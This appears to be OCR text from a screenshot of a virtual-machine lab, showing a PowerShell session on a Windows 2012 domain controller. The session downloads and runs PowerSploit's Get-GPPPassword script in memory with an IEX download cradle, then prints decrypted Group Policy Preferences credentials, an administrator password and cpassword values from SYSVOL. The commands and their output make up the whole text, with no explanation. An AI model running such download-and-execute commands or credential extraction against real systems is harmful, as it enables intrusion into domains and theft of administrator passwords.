 2012 DC - VMware Workstation
File Edit View VM Tabs Help
2012 DC
Select Administrator: Windows PowerShell
PS C:\Users\Administrator> IEX(New-Object Net.WebClient).downloadString('https://raw.githubusercontent.com/PowerShe
ia/PowerSploit/d943001a7defb5e0d1657085a77a0e78609be58f/Exfiltration/Get-GPPPassword.ps1')
PS C:\Users\Administrator> Get-GPPPassword
UserName : Administrator (built-in)
NewName : [BLANK]
Password : Password123!
Changed : 2022-01-02 20:03:40
File : C:\ProgramData\Microsoft\Group
Policy\History\{31B2F340-016D-11D2-945F-00C04FB984F9}\Machine\Preferences\Groups\Groups.xml
NodeName : Groups
Cpassword : VPe/o9YRyz2cksnYRbNeQoC7S+/HhWsGEcuvup04p1E
UserName : Administrator (built-in)
NewName : [BLANK]
Password : Password123!
Changed : 2022-01-02 20:03:40
File : \\CONDA.LOCAL\SYSVOL\conda.local\Policies\{31B2F340-016D-11D2-945F-00C04FB984F9}\MACHINE\Preferences\Gro
\Groups.xml
NodeName : Groups
Cpassword : VPe/o9YRyz2cksnYRbNeQoC7S+/HhWsGEcuvup04p1E
PS C:\Users\Administrator>
To return to your computer, press Ctrl+Alt.
Type here to search